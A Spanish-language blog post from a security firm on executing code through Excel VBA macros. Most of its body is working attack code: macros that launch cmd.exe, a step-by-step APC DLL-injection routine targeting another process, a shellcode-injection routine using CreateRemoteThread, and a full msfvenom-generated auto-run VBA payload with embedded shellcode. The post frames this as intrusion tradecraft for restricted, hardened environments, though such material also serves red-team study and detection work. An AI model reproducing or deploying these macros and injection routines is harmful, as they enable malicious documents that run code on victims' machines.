<p>Probablemente la forma más simple de conseguir ejecutar comandos desde las macros de excel, y la que todos en alguna ocasión hemos utilizado, es llamar a la función «shell» de VBA para que ejecute un cmd.exe y obtener así una consola sobre la que trabajar y avanzar con la intrusión.</p>
<pre class="EnlighterJSRAW" data-enlighter-language="null">Sub test()
    Shell Environ("ComSpec") 'Utilizamos la variable de entorno "ComSpec" que contiene la ruta del cmd.exe
End Sub</pre>
<p>Ésta es probablemente la forma más mundana y poco creativa de continuar con la intrusión.</p>
<p>Las macros de Excel son programadas en VBA (Visual Basic for Aplications), lo que nos permite poder interaccionar con el sistema a más bajo nivel del que pudiera parecer en primera instancia. Desde VBA podemos utilizar las funciones exportadas por las DLLs que hay en el sistema, ampliando de esta forma nuestras capacidades. Un ejemplo puede ser invocar a la función «<a href="https://msdn.microsoft.com/es-es/library/windows/desktop/ms687393(v=vs.85).aspx" rel="nofollow">WinExec</a>«de la librería «Kernel32.dll»:</p>
<pre class="EnlighterJSRAW" data-enlighter-language="null">Private Declare PtrSafe Function WinExec Lib "kernel32.dll" (ByVal lpCmdLine As String, ByVal nCmdShow As Integer) As Integer

Sub test()
    WinExec Environ("COMSPEC"), 1
End Sub</pre>
<p>A la hora de trabajar con las macros de excel es importante tener en cuenta la retrocompatibilidad y los escenarios donde el excel esté compilado para 32 y 64 bits. Por ejemplo, a la hora de trabajar con punteros se utiliza el tipo «LongPtr» en vez de «Long», ya que en versiones de 64 bits este tipo de dato es de 8 bytes mientras que en 32 bits es de 4 bytes. De igual forma, el atributo PtrSafe permite utilizar la instrucción Declare en sistemas de 32 o 64 bits con VBA 7, sin embargo no está presente en versiones anteriores, por lo que en las macros de excel se debe de recurrir a construcciones #If VBA7 Then &#8230; (declaracion con PtrSafe) #Else &#8230; (declaración normal) #End if.</p>
<p>Un listado completo de definiciones de funciones y estructuras de la API de Windows con PtrSafe puede ser encontrado <a href="https://www.cadsharp.com/docs/Win32API_PtrSafe.txt" rel="nofollow">aquí</a>.</p>
<h3><span class="ez-toc-section" id="Inyeccion_de_codigo_a_traves_de_macros_de_excel"></span>Inyección de código a través de macros de excel<span class="ez-toc-section-end"></span></h3>
<p>Como vimos en el epígrafe anterior, desde VBA podemos utilizar funciones a más bajo nivel con las que trabajar. Gracias a esto es posible inyectar código arbitrario en el propio proceso del Excel o en otro, siendo ésta la táctica más explorada por el malware. En este apartado mencionaremos dos enfoques como ejemplo (quedando a discreción del lector implementar otros tipos de inyecciones &#8211; <a href="https://github.com/secrary/InjectProc" rel="nofollow">https://github.com/secrary/InjectProc</a>,  https://github.com/BreakingMalwareResearch/atom-bombing- como ejercicio): crear en disco una DLL para posteriormente inyectarla en otro proceso e inyectar directamente una shellcode.</p>
<h4><span class="ez-toc-section" id="1_Inyectar_una_DLL_en_otro_proceso"></span>1. Inyectar una DLL en otro proceso<span class="ez-toc-section-end"></span></h4>
<p>Para este fin nos valdremos de una <a href="https://msdn.microsoft.com/es-es/library/windows/desktop/ms681951(v=vs.85).aspx" rel="nofollow">APC</a> que ejecute una llamada a LoadLibrary con la ruta de nuestra DLL como parámetro, y de esta forma ejecute el código que hayamos definido en el DLLMain al ser cargadas por el thread del proceso en el que nos inyectemos. Un buen ejemplo de cómo utilizar esta técnica viene descrito en un post de Microsoft, a partir del cual haremos una transcripción del código de ejemplo a una macro de excel.</p>
<p>La idea general de esta técnica es enumerar todos los procesos de la máquina hasta encontrar aquel sobre el que queremos inyectarnos. Una vez localizamos este proceso, listaremos todos sus threads, y sobre cada uno añadiremos una APC que será encolada y ejecutada en algún momento.</p>
<pre class="EnlighterJSRAW" data-enlighter-language="null">    'Declaramos las funciones que utilizaremos, junto con las constantes
    #If vba7 Then
    Private Declare PtrSafe Function CreateToolhelp32Snapshot Lib "kernel32" (ByVal lFlags As LongPtr, ByVal lProcessID As LongPtr) As LongPtr
    Private Declare PtrSafe Function Process32First Lib "kernel32" (ByVal hSnapshot As LongPtr, sPE32 As PROCESSENTRY32) As Long
    Private Declare PtrSafe Function Process32Next Lib "kernel32" (ByVal hSnapshot As LongPtr, sPE32 As PROCESSENTRY32) As Long
    Private Declare PtrSafe Function Thread32First Lib "kernel32" (ByVal hObject As LongPtr, p As THREADENTRY32) As Boolean
    Private Declare PtrSafe Function Thread32Next Lib "kernel32" (ByVal hObject As LongPtr, p As THREADENTRY32) As Boolean
    Private Declare PtrSafe Function OpenProcess Lib "kernel32" (ByVal dwDesiredAcess As LongPtr, ByVal bInheritHandle As Long, ByVal dwProcessId As LongPtr) As Long
    Private Declare PtrSafe Function VirtualAllocEx Lib "kernel32" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As LongPtr
    Private Declare PtrSafe Function WriteProcessMemory Lib "kernel32" (ByVal hProcess As LongPtr, lpBaseAddress As Any, lpBuffer As Any, ByVal nSize As LongPtr, lpNumberOfBytesWritten As LongPtr) As Long
    Private Declare PtrSafe Function OpenThread Lib "kernel32" (ByVal dwDesiredAccess As Long, ByVal bInheritHandle As Long, ByVal dwProcessId As Long) As LongPtr
    Private Declare PtrSafe Function QueueUserAPC Lib "kernel32" (ByVal pfnAPC As LongPtr, ByVal hThread As LongPtr, ByVal dwData As LongPtr) As LongPtr
    Private Declare PtrSafe Function GetProcAddress Lib "kernel32" (ByVal hModule As LongPtr, ByVal lpProcName As String) As LongPtr
    Private Declare PtrSafe Function GetModuleHandle Lib "kernel32" Alias "GetModuleHandleA" (ByVal lpModuleName As String) As LongPtr
    #Else
    Private Declare Function CreateToolhelp32Snapshot Lib "kernel32" (ByVal lFlags As Long, ByVal lProcessID As Long) As Long
    Private Declare Function Process32First Lib "kernel32" (ByVal hSnapshot As Long, sPE32 As PROCESSENTRY32) As Long
    Private Declare Function Process32Next Lib "kernel32" (ByVal hSnapshot As Long, sPE32 As PROCESSENTRY32) As Long
    Private Declare Function Thread32First Lib "kernel32" (ByVal hObject As Long, p As THREADENTRY32) As Boolean
    Private Declare Function Thread32Next Lib "kernel32" (ByVal hObject As Long, p As THREADENTRY32) As Boolean
    Private Declare Function OpenProcess Lib "kernel32" (ByVal dwDesiredAcess As Long, ByVal bInheritHandle As Long, ByVal dwProcessId As Long) As Long
    Private Declare Function VirtualAllocEx Lib "kernel32" (ByVal hProcess As Long, ByVal lpAddress As Long, ByVal dwSize As Long, ByVal fAllocType As Long, ByVal flProtect As Long) As Long
    Private Declare Function WriteProcessMemory Lib "kernel32" (ByVal hProcess As Long, ByVal lpBaseAddress As Any, lpBuffer As Any, ByVal nSize As Long, lpNumberOfBytesWritten As Long) As Long
    Private Declare Function OpenThread Lib "kernel32" (ByVal dwDesiredAccess As Long, ByVal bInheritHandle As Long, ByVal dwProcessId As Long) As Long
    Private Declare Function QueueUserAPC Lib "kernel32" (ByVal pfnAPC As Long, ByVal hThread As Long, ByVal dwData As Long) As Long
    Private Declare Function GetProcAddress Lib "kernel32" (ByVal hModule As Long, ByVal lpProcName As String) As Long
    Private Declare Function GetModuleHandle Lib "kernel32" Alias "GetModuleHandleA" (ByVal lpModuleName As String) As Long
    #End if


'Enumerate PID &amp; Threads
Private Const TH32CS_SNAPPROCESS = &amp;H2
Private Const TH32CS_SNAPTHREAD = &amp;H4
Private Const INVALID_HANDLE_VALUE = -1&amp;

'OpenProcess
Private Const PROCESS_VM_WRITE = &amp;H20
Private Const PROCESS_VM_OPERATION = &amp;H8

'VirtualAllocEx
Private Const MEM_COMMIT = &amp;H1000
Private Const MEM_RESERVE = &amp;H2000
Private Const PAGE_READWRITE = &amp;H4

'OpenThread
Private Const THREAD_SET_CONTEXT = &amp;H10</pre>
<p>Para enumerar los procesos y threads utilizaremos las funciones Process32First, Process32Next, Thread32First y Thread32Next , las cuales utilizan las estructuras PROCESSENTRY32 y THREADENTRY32:</p>
<pre class="EnlighterJSRAW" data-enlighter-language="null">#If Win64 Then
Private Type PROCESSENTRY32
    dwSize As Long
    cntUsage As Long
    th32ProcessID As Long
    th32DefaultHeapID As Long
    th32DefaultHeapIDB As Long
    th32ModuleID As Long
    cntThreads As Long
    th32ParentProcessID As Long
    pcPriClassBase As Long
    pcPriClassBaseB As Long
    dwFlags As Long
    szExeFile As String * 260
End Type
#Else
Private Type PROCESSENTRY32
    dwSize As Long
    cntUsage As Long
    th32ProcessID As Long
    th32DefaultHeapID As Long
    th32ModuleID As Long
    cntThreads As Long
    th32ParentProcessID As Long
    pcPriClassBase As Long
    dwFlags As Long
    szExeFile As String * 260
End Type
#End If
Private Type THREADENTRY32
    dwSize As Long
    cntUsage As Long
    th32ThreadID As Long
    th32OwnerProcessID As Long
    tpBasePri As Long
    tpDeltaPri As Long
    dwFlags As Long
End Type</pre>
<p>Inicialmente deberemos de tomar un snapshot de los procesos que se están ejecutando en la máquina, y los recorreremos uno a uno hasta encontrar uno cuyo nombre encaje con el que estamos buscando:</p>
<pre class="EnlighterJSRAW" data-enlighter-language="null">Target = "sublime_text.exe" 'Proceso objetivo
  hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS Or TH32CS_SNAPTHREAD, 0) 'Tomamos un snapshot
  
  If hSnapshot &lt;&gt; INVALID_HANDLE_VALUE Then 'Comprobamos que se ha tomado correctamente
      #If win64 Then
      sPE32.dwSize = LenB(sPE32) 'Debe de usarse LenB en x64
      #Else
      sPE32.dwSize = Len(sPE32)
      #End If
      lRet = Process32First(hSnapshot, sPE32) 'Tomamos la información del primer proceso encontrado en el snapshot
      Do While lRet ' Iniciamos un bucle para recorrer todos los procesos
          iPositionNull = InStr(1, sPE32.szExeFile, Chr(0))
          If iPositionNull &gt; 0 Then
              strProcess = Left(sPE32.szExeFile, iPositionNull - 1) 'Cogemos el nombre del proceso
          Else
              strProcess = ""
          End If
          If strProcess = Target Then '¿Es nuestro proceso objetivo?
          	pid = sPE32.th32ProcessID 'PID del proceso
              ...
              ...
              ...

          End If
          lRet = Process32Next(hSnapshot, sPE32) 'Siguiente proceso
      Loop
</pre>
<p>Lo siguiente será listar todos los threads asociados con ese proceso:</p>
<pre class="EnlighterJSRAW" data-enlighter-language="null">    #If VBA7 Then
    sTE32.dwSize = LenB(sTE32)
    #Else
    sTE32.dwSize = Len(sTE32)
    #End If
    hThreadshot = Thread32First(hSnapshot, sTE32)
    Do While hThreadshot
         If sTE32.th32OwnerProcessID = pid Then 'Si el thread pertenece al PID que hemos sacado antes lo metemos con el resto
            If thr = "" Then
                thr = sTE32.th32ThreadID
            Else
                thr = thr &amp; "|" &amp; sTE32.th32ThreadID
            End If
         End If
         hThreadshot = Thread32Next(hSnapshot, sTE32)
    Loop
    ...
    ...
threads = Split(thr, "|") 'Generamos un array con todos los identificadores de los threads</pre>
<p>A continuación abriremos un handler al proceso (PID seleccionado), donde otorgaremos los permisos necesarios para poder asignar memoria y escribirla:</p>
<pre class="EnlighterJSRAW" data-enlighter-language="null">MsgBox "Threads enumerated!"
hProcess = OpenProcess(PROCESS_VM_WRITE Or PROCESS_VM_OPERATION, False, pid)
If hProcess = 0 Then
    MsgBox "OpenProcess Failed!"
Else
MsgBox "OpenProcess Successful!"</pre>
<p>A través de VirtualAllocEx asignamos memoria con permisos de lectura y escritura, y escribimos en ella la ruta de nuestra DLL utilizando WriteProcessMemory. De esta forma podremos posteriormente utilizarlo como argumento para el LoadLibrary.</p>
<pre class="EnlighterJSRAW" data-enlighter-language="null">VirtRet = VirtualAllocEx(hProcess, 0, 4096, MEM_COMMIT Or MEM_RESERVE, PAGE_READWRITE)
            If VirtRet &lt;&gt; 0 Then
                ret = WriteProcessMemory(hProcess, ByVal VirtRet, ByVal dllpath, Len(dllpath), vbNull)
                If ret &lt;&gt; 0 Then
                    MsgBox "Memory Wrote!"</pre>
<p>Por último ya sólo queda recorrer cada hilo de los que habíamos listado anteriormente, crear un handler y añadirle una APC que llame a LoadLibrary() utilizando como parámetro la ruta de nuestra DLL.</p>
<pre class="EnlighterJSRAW" data-enlighter-language="null">For Each thread In threads
    hThread = OpenThread(THREAD_SET_CONTEXT, False, thread) 'Abrimos un handler
    If hThread = 0 Then
        MsgBox "OpenThread Failed!"
    Else
        hLib = GetModuleHandle("kernel32")
        retProc = GetProcAddress(hLib, "LoadLibraryA") 'Buscamos la dirección de loadlibrary
        If retProc &lt;&gt; 0 Then
           RetAPC = QueueUserAPC(retProc, hThread, VirtRet) 'Encolamos el APC pasándole como parámetros la dirección de loadlibrary y la dirección que contiene la ruta de nuestra DLL
        Else
            MsgBox "QueueUserAPC Failed!"
        End If
        
    End If
Next thread</pre>
<p>Cuando uno de los hilos cargue nuestra DLL, ejecutará automáticamente lo que tenga su DLLMain, permitiéndonos de esa forma ejecutar código en ese proceso (por ejemplo, una reverse shell). La estructura de la DLL sería similar a:</p>
<pre class="EnlighterJSRAW" data-enlighter-language="null">#include 
#include 

BOOL APIENTRY DllMain(HMODULE hModule, DWORD  ul_reason_for_call,LPVOID lpReserved )
{
  switch (ul_reason_for_call)
  {
  case DLL_PROCESS_ATTACH:
    //Aquí nuestro código que se ejecutará al cargarse la DLL
    break;
  case DLL_THREAD_ATTACH:
  case DLL_THREAD_DETACH:
  case DLL_PROCESS_DETACH:
    break;
  }
  return TRUE;
}</pre>
<h4><span class="ez-toc-section" id="2_Inyectar_una_shellcode_en_otro_proceso"></span>2. Inyectar una shellcode en otro proceso<span class="ez-toc-section-end"></span></h4>
<p>Otra opción puede ser inyectar directamente una shellcode nuestra en otro proceso (o en el propio excel). Ésta técnica es utilizada por ejemplo por metasploit cuando genera una macro de excel:</p>
<pre class="EnlighterJSRAW" data-enlighter-language="null">root@Frederik:~|⇒  msfvenom -a x64 -p windows/x64/exec CMD=cmd -f vba
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 271 bytes
Final size of vba file: 2417 bytes
#If Vba7 Then
  Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Eswra As Long, ByVal Nssuuaag As Long, ByVal Fozn As LongPtr, Ovw As Long, ByVal Eszngdvz As Long, Yqkekcr As Long) As LongPtr
  Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Hhhic As Long, ByVal Ohjgni As Long, ByVal Fyie As Long, ByVal Dsloxc As Long) As LongPtr
  Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Htcuumn As LongPtr, ByRef Ogfptgzd As Any, ByVal Bqo As Long) As LongPtr
#Else
  Private Declare Function CreateThread Lib "kernel32" (ByVal Eswra As Long, ByVal Nssuuaag As Long, ByVal Fozn As Long, Ovw As Long, ByVal Eszngdvz As Long, Yqkekcr As Long) As Long
  Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Hhhic As Long, ByVal Ohjgni As Long, ByVal Fyie As Long, ByVal Dsloxc As Long) As Long
  Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Htcuumn As Long, ByRef Ogfptgzd As Any, ByVal Bqo As Long) As Long
#EndIf

Sub Auto_Open()
  Dim Wjhz As Long, Pkbwhv As Variant, Smgoz As Long
#If Vba7 Then
  Dim  Bogtvolby As LongPtr, Bzrggsmin As LongPtr
#Else
  Dim  Bogtvolby As Long, Bzrggsmin As Long
#EndIf
  Pkbwhv = Array(72,131,228,240,232,192,0,0,0,65,81,65,80,82,81,86,72,49,210,101,72,139,82,96,72,139,82,24,72,139,82,32,72,139,114,80,72,15,183,74,74,77,49,201,72,49,192,172,60,97,124,2,44,32,65,193,201,13,65,1,193,226,237,82,65,81,72,139,82,32,139,66,60,72,1,208,139,128,136,0, _
0,0,72,133,192,116,103,72,1,208,80,139,72,24,68,139,64,32,73,1,208,227,86,72,255,201,65,139,52,136,72,1,214,77,49,201,72,49,192,172,65,193,201,13,65,1,193,56,224,117,241,76,3,76,36,8,69,57,209,117,216,88,68,139,64,36,73,1,208,102,65,139,12,72,68,139,64,28,73,1, _
208,65,139,4,136,72,1,208,65,88,65,88,94,89,90,65,88,65,89,65,90,72,131,236,32,65,82,255,224,88,65,89,90,72,139,18,233,87,255,255,255,93,72,186,1,0,0,0,0,0,0,0,72,141,141,1,1,0,0,65,186,49,139,111,135,255,213,187,240,181,162,86,65,186,166,149,189,157,255,213, _
72,131,196,40,60,6,124,10,128,251,224,117,5,187,71,19,114,111,106,0,89,65,137,218,255,213,99,109,100,0)

  Bogtvolby = VirtualAlloc(0, UBound(Pkbwhv), &amp;H1000, &amp;H40)
  For Smgoz = LBound(Pkbwhv) To UBound(Pkbwhv)
    Wjhz = Pkbwhv(Smgoz)
    Bzrggsmin = RtlMoveMemory(Bogtvolby + Smgoz, Wjhz, 1)
  Next Smgoz
  Bzrggsmin = CreateThread(0, 0, Bogtvolby, 0, 0, 0)
End Sub
Sub AutoOpen()
  Auto_Open
End Sub
Sub Workbook_Open()
  Auto_Open
End Sub</pre>
<p>Pese al intento pedestre de añadir un mínimo de ofuscación a través de utilizar nombres aleatorios, puede observarse claramente cómo lo que hace el código es llamar a VirtualAlloc para reservar memoria, escribir en ella la shellcode con RtlMoveMemory, y después ejecutarla utilizando CreateThread. Nuestro planteamiento será similar, solo que inyectaremos nuestra shellcode en otro proceso diferente.</p>
<p>El esquema inicial es idéntico al anterior: tomamos un snapshot de todos los procesos, recorremos todos comparando el nombre con el que buscamos.</p>
<pre class="EnlighterJSRAW" data-enlighter-language="null">hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS Or TH32CS_SNAPTHREAD, 0)
    If hSnapshot &lt;&gt; INVALID_HANDLE_VALUE Then
        #If Win64 Then
            sPE32.dwSize = LenB(sPE32)
        #Else
            sPE32.dwSize = Len(sPE32)
        #End If
        lRet = Process32First(hSnapshot, sPE32)
        Do While lRet
            iPositionNull = InStr(1, sPE32.szExeFile, Chr(0))
            If iPositionNull &gt; 0 Then
                strProcess = Left(sPE32.szExeFile, iPositionNull - 1)
            Else
                strProcess = ""
            End If
            If strProcess = Target Then
                pid = sPE32.th32ProcessID
            End If
            lRet = Process32Next(hSnapshot, sPE32)
        Loop</pre>
<p>Al igual que antes, abrimos un handler y asignamos memoria con permsisos de escritura y lectura:</p>
<pre class="EnlighterJSRAW" data-enlighter-language="null">hProcess = OpenProcess(PROCESS_VM_WRITE Or PROCESS_VM_OPERATION, False, pid)
If hProcess = 0 Then
    MsgBox "OpenProcess failed!"
Else
    MsgBox "Process opened!"
    VirtRet = VirtualAllocEx(hProcess, 0, 4096, MEM_COMMIT Or MEM_RESERVE, PAGE_READWRITE)
    MsgBox Hex(GetLastError())
    If VirtRet &lt;&gt; 0 Then
        MsgBox "Memory allocated at " &amp; Hex(VirtRet)</pre>
<p>Una vez que tenemos la memoria disponible, procedemos a escribir en ella nuestra shellcode y a cambiarle los permisos a esa región de memoria para que se pueda ejecutar:</p>
<pre class="EnlighterJSRAW" data-enlighter-language="null">arrayshell = Split("72,131,228...", ",") 'Shellcode
For Each char In arrayshell
    If shellcode = "" Then
        shellcode = Chr(char)
    Else
        shellcode = shellcode &amp; Chr(char)
    End If
Next char
ret = WriteProcessMemory(hProcess, ByVal VirtRet, ByVal shellcode, LenB(shellcode), vbNull)
If ret &lt;&gt; 0 Then
    MsgBox "Memory Wrote!"
    ProcRet = VirtualProtectEx(hProcess, ByVal VirtRet, 4096, PAGE_EXECUTE_READ, PAGE_READWRITE)</pre>
<p>En este punto tenemos la shellcode en memoria, con permisos de ejecución, dentro de otro proceso. Sólo resta disparar su ejecución utilizando CreateRemoteThread:</p>
<pre class="EnlighterJSRAW" data-enlighter-language="null">Dim thread As LongPtr
 thrRet = CreateRemoteThread(hProcess, ByVal 0, ByVal 0, ByVal VirtRet, ByVal 0, ByVal 0, thread)</pre>
<h3><span class="ez-toc-section" id="Conclusion"></span>Conclusión<span class="ez-toc-section-end"></span></h3>
<p>Las macros de excel, más allá de su papel crucial en el malware, pueden ser aprovechadas para la ejecución de código en entornos restrictivos y con cierto nivel de <a href="https://www.tarlogic.com/es/bastionado-sistemas-hardening/">bastionado</a>. Si bien son técnicas utilizadas desde hace más de una década, nunca está de más volver a recordarlas.</p>
<p>Descubre nuestro trabajo y nuestros <a href="https://www.tarlogic.com/es/servicios-ciberseguridad/" target="_blank" rel="noreferrer noopener">servicios de ciberseguridad</a> en <a href="https://www.tarlogic.com/es/">www.tarlogic.com/es/</a></p>
<p>En <a href="https://www.google.com/maps/place//data=!4m2!3m1!1s0xd2f01a1345c744d:0x4e2c1843c02c7270?source=g.page.share" target="_blank" rel="noreferrer noopener">TarlogicTeo</a> y en <a href="https://www.google.com/maps/place//data=!4m2!3m1!1s0xd422bfea221b7ff:0xd28a426a9e3af458?source=g.page.share" target="_blank" rel="noreferrer noopener">TarlogicMadrid</a>.</p>
        <div class="share_article">
          <p>compartir este artículo</p>
          <div class="share_article__buttons">
            <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://www.tarlogic.com/es/blog/codigo-macros-de-excel/" target="_blank" rel="noopener noreferrer nofollow"><span class="share_article__buttons_text">Facebook</span></a> -

            <a class="X" href="https://x.com/share?text=Diferentes formas de ejecutar código con Macros de Excel&url=https://www.tarlogic.com/es/blog/codigo-macros-de-excel/" target="_blank" rel="noopener noreferrer nofollow"><span class="share_article__buttons_text">Twitter</span></a> -

            <a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.tarlogic.com/es/blog/codigo-macros-de-excel/&title=Diferentes formas de ejecutar código con Macros de Excel&summary=En este post abordaremos diferentes métodos para ejecutar código a través de las macros de excel. Métodos de inyección en otros procesos desde Excel" target="_blank" rel="noopener noreferrer nofollow"><span class="share_article__buttons_text">Linkedin</span></a>

          </div>
        </div>
      </div>
    </article>


          <aside class="related_post">
        <h5 class="related_post__title">Entradas relacionadas</h5>
        <div class="tar_wrapper">
                      <div class="tar_column-4">
              <link data-minify="1" rel='stylesheet' id='tar_blackarrow_post-css' href='https://www.tarlogic.com/wp-content/cache/min/1/wp-content/themes/Avada-Child-Theme/assets/css/2_components/blackarrow_post.css?ver=1764846518' type='text/css' media='all' />

  <article class="article_box">
    <header class="article_box__header">
              <a href="https://www.tarlogic.com/es/blog/backdoors-udf-mysql/" class="article_box__image_link">
          <img src="[data-uri]" data-src="https://www.tarlogic.com/wp-content/uploads/2017/08/backdoor-udf-mysql.png" alt="Backdoors en el stack XAMP (parte II): UDF en MySQL" class="lazyload article_box__image">
        </a>
            <a href="https://www.tarlogic.com/es/blog/backdoors-udf-mysql/">
        <h6 class="article_box__title">Backdoors en el stack XAMP (parte II): UDF en MySQL</h6>
      </a>
      <div class="article_box__author">
        <span>Written by:</span>
        - Juan Manuel Fernandez
      </div>
    </header>
    <div class="article_box__content">
      <p class="article_box__excerpt"></p>
      <time class="article_box__time" datetime="2017-08-21">21 - agosto - 2017</time>
    </div>
  </article>

            </div>
                      <div class="tar_column-4">
              
  <article class="article_box">
    <header class="article_box__header">
              <a href="https://www.tarlogic.com/es/blog/evadir-disable_functions-open_basedir/" class="article_box__image_link">
          <img src="[data-uri]" data-src="https://www.tarlogic.com/wp-content/uploads/2017/02/php-evade-1.png" alt="¿Como evadir disable_functions y open_basedir?" class="lazyload article_box__image">
        </a>
            <a href="https://www.tarlogic.com/es/blog/evadir-disable_functions-open_basedir/">
        <h6 class="article_box__title">¿Como evadir disable_functions y open_basedir?</h6>
      </a>
      <div class="article_box__author">
        <span>Written by:</span>
        - Juan Manuel Fernandez
      </div>
    </header>
    <div class="article_box__content">
      <p class="article_box__excerpt"></p>
      <time class="article_box__time" datetime="2017-03-01">01 - marzo - 2017</time>
    </div>
  </article>

            </div>
                      <div class="tar_column-4">
              
  <article class="article_box">
    <header class="article_box__header">
              <a href="https://www.tarlogic.com/es/blog/analizando-un-escaner-rfid/" class="article_box__image_link">
          <img src="[data-uri]" data-src="https://www.tarlogic.com/wp-content/uploads/2020/11/rfid.png" alt="Analizando un escáner RFID: las malas prácticas nunca mueren" class="lazyload article_box__image">
        </a>
            <a href="https://www.tarlogic.com/es/blog/analizando-un-escaner-rfid/">
        <h6 class="article_box__title">Analizando un escáner RFID: las malas prácticas nunca mueren</h6>
      </a>
      <div class="article_box__author">
        <span>Written by:</span>
        - Juan Manuel Fernandez
      </div>
    </header>
    <div class="article_box__content">
      <p class="article_box__excerpt"></p>
      <time class="article_box__time" datetime="2020-06-12">12 - junio - 2020</time>
    </div>
  </article>

            </div>
                  </div>
      </aside>
    
    <div data-rocket-location-hash="9f117e171a561614bd490cf170664992" class="post_comments">
    



  </div>

</section>

<link data-minify="1" rel='stylesheet' id='tar-footer-new-css' href='https://www.tarlogic.com/wp-content/cache/min/1/wp-content/themes/Avada-Child-Theme/assets/css/3_layouts/footer-new.css?ver=1764324255' type='text/css' media='all' />
</main>
<footer data-rocket-location-hash="9462990aa62c6b7a81712dbd195ac549">
    <link data-minify="1" rel='stylesheet' id='tar-footer_contact_cta-css' href='https://www.tarlogic.com/wp-content/cache/min/1/wp-content/themes/Avada-Child-Theme/assets/css/2_components/footer_contact_cta.css?ver=1764324255' type='text/css' media='all' />
  <div data-rocket-location-hash="275e09c605de412c0b34c4d2e05a8625" class="footer_contact_cta lazy-bg last_footer_cta">
    <h2 class="blog_cta__title">¿Podemos ayudarle en algo?</h2>
    <p class="blog_cta__subtitle">Contacte con nuestro equipo de ciberseguridad para cualquier pregunta o asesoramiento</p>
          <a class="footer_contact_cta_btn" href="https://www.tarlogic.com/es/contacto/">Contacto</a>
    
  </div>
  <div data-rocket-location-hash="038766895af2a3de5e1034b5b89edf9a" class="footer_info">
    <picture>
      <source data-srcset="https://www.tarlogic.com/wp-content/themes/Avada-Child-Theme/images/blackarrow-tarlogic-cybersecurity-company-footer_l.webp" media="(min-width: 75rem)" />
      <source data-srcset="https://www.tarlogic.com/wp-content/themes/Avada-Child-Theme/images/blackarrow-tarlogic-cybersecurity-company-footer_m.webp" media="(min-width: 56.25rem)" />
      <img width="1920" height="1020" src="https://www.tarlogic.com/wp-content/themes/Avada-Child-Theme/images/blackarrow-tarlogic-cybersecurity-company-footer_blur.webp" data-src="https://www.tarlogic.com/wp-content/themes/Avada-Child-Theme/images/blackarrow-tarlogic-cybersecurity-company-footer_s.webp" class="footer_info__background lazyload" alt="world" />
    </picture>

    <div data-rocket-location-hash="cca19f0a0818b610700f4323190ba7ac" class="footer_info__container">
	<div class="footer_container">
	<div class="footer__logos">
<svg xmlns="https://www.w3.org/2000/svg" width="460" height="168" viewBox="0 0 229.662 83.558">
  <g id="tarlogic_logo_white" transform="translate(-6607.973 -1592.841)">
    <path id="Sustracción_1" data-name="Sustracción 1" d="M6199.223,1844.162v-14.839l23.562-21.481v16.639l-23.56,19.681Zm22.3-33.119-21.055,18.8v11.719l21.055-17.707v-12.811Z" transform="translate(408.75 -215)" fill="#ffffff"></path>
    <path id="Trazado_4812" data-name="Trazado 4812" d="M6655.089,1620.253l-23.555-19.677v-.007l0,0,0,0v.007l-23.555,19.677,9.532,3.49,14.026-11.717,13.843,11.784Z" transform="translate(0 9.053)" fill="#ffffff"></path>
    <path id="Sustracción_2" data-name="Sustracción 2" d="M6217.37,1862.231,6199.224,1823l18.148-15.159v54.39Zm-1.053-52.123-15.688,13.322,15.688,33.933v-47.255Z" transform="translate(414.163 -186.395)" fill="#ffffff" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"></path>
    <g id="Grupo_1944" data-name="Grupo 1944" transform="translate(6668.303 1616.47)">
      <path id="Trazado_4814" data-name="Trazado 4814" d="M6635.342,1603.724h18.12v6.01h-6.1v17.011h-6.038v-17.011h-5.981Z" transform="translate(-6635.342 -1603.724)" fill="#ffffff"></path>
      <path id="Trazado_4815" data-name="Trazado 4815" d="M6644.2,1626.729l10.729-22.991h2.73l10.821,22.991h-6.041l-1.408-3h-9.415l-1.378,3Zm9.782-8.092h4.686l-2.326-5.059Z" transform="translate(-6625.129 -1603.708)" fill="#ffffff"></path>
      <path id="Trazado_4816" data-name="Trazado 4816" d="M6670.242,1626.729l-3.557-6.1h-3.741v6.1h-6.039v-22.991h9.688a8.44,8.44,0,0,1,5.734,14.654l4.874,8.337Zm-7.3-11.312h3.741a3.295,3.295,0,1,0,0-6.59h-3.741Z" transform="translate(-6610.485 -1603.708)" fill="#ffffff"></path>
      <path id="Trazado_4817" data-name="Trazado 4817" d="M6667.714,1603.738h6.041v16.921h8.278v6.07h-14.319Z" transform="translate(-6598.025 -1603.708)" fill="#ffffff"></path>
      <path id="Trazado_4818" data-name="Trazado 4818" d="M6687.2,1603.738a11.5,11.5,0,1,1-11.464,11.526A11.528,11.528,0,0,1,6687.2,1603.738Zm0,6.01a5.486,5.486,0,1,0,5.493,5.485A5.473,5.473,0,0,0,6687.2,1609.749Z" transform="translate(-6588.78 -1603.708)" fill="#ffffff"></path>
      <path id="Trazado_4819" data-name="Trazado 4819" d="M6710.945,1614.377v.857a11.52,11.52,0,1,1-3.407-8.154l-4.259,4.23a5.5,5.5,0,0,0-3.834-1.533,5.457,5.457,0,1,0,4.446,8.648h-4.446v-4.047Z" transform="translate(-6574.662 -1603.708)" fill="#ffffff"></path>
      <path id="Trazado_4820" data-name="Trazado 4820" d="M6700.172,1603.738h6.043v22.991h-6.043Z" transform="translate(-6560.609 -1603.708)" fill="#ffffff"></path>
      <path id="Trazado_4821" data-name="Trazado 4821" d="M6720.231,1611.339a5.368,5.368,0,0,0-3.864-1.5,5.4,5.4,0,1,0,3.864,9.257l4.293,4.23a11.494,11.494,0,1,1-8.157-19.588,11.381,11.381,0,0,1,8.095,3.341Z" transform="translate(-6555.192 -1603.708)" fill="#ffffff"></path>
    </g>
    <g id="Grupo_1945" data-name="Grupo 1945" transform="translate(6674.585 1648.134)">
